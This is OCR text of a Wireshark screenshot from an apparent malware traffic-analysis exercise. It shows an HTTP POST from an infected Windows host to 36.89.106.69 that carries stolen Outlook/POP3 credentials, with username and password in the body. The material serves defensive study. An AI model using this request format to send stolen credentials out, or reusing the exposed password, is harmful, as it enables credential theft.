 2020-05-28-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 9
No. Time
1595 2020-05-29 01:04:11
1596 2020-05-29 01:04:12
1597 2020-05-29 01:04:12
1598 2020-05-29 01:04:12
1599 2020-05-29 01:04:12
1600 2020-05-29 01:04:12
1601 2020-05-29 01:04:12
1602 2020-05-29 01:04:13
1603 2020-05-29 01:04:13
1604 2020-05-29 01:04:13
1605 2020-05-29 01:04:13
1606 2020-05-29 01:04:13
1607 2020-05-29 01:04:13
56 SACK_PERM
SS=1460
[TCP segment of
0C52B1EE36701166
=0
9 Len=0
Frame 1600: 314 bytes on w
Ethernet II, Src: HewlettP
Internet Protocol Version 4
Transmission Control Proto
[2 Reassembled TCP Segments
Hypertext Transfer Protocol
MIME Multipart Media Encaps
Wireshark · Follow HTTP Stream (tcp.stream eq 9) · 2020-05-28-traffic-analysis-exercise.pcap
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (849 bytes)
Show data as ASCII
Find:
Find Next
2020-05-28-traffic-analysis-exercise
Profile: Default